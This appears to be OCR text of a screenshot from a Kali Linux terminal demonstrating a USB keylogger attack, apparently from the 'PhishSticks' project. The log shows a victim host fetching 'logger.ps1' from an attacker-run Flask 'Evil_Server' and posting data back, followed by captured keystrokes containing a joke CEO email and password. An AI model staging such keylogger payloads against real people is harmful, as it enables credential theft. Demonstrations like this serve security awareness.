 Good job Steve!
1 2
kali@kali: ~/evil_haxor
File Actions Edit View Help
┌──(kali🥦kali)-[~/evil_haxor]
└─$ ./Evil_Server
* Serving Flask app 'Evil_Server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a
* Running on http://192.168.66.2:80
Press CTRL+C to quit
192.168.66.8 - - [16/Nov/2023 15:47:28] "GET /server/logger.ps1 HTTP/1.1" 200 -
192.168.66.8 - - [16/Nov/2023 15:48:00] "POST /server HTTP/1.1" 200 -
^C
┌──(kali🥦kali)-[~/evil_haxor]
└─$ cat logged_keys
ceo@bigcompany.org T0ps3cretpASSw0rd69!? hrdepartmentti@bigcompany.org Hey!
Why no my usb stick working???
MAybe i should fire some one for that?
Why you send bad stick?? Me big boss! - br CEO!
┌──(kali🥦kali)-[~/evil_haxor]
└─$
KALI LINUX
https://github.com/therealhalonen/PhishSticks/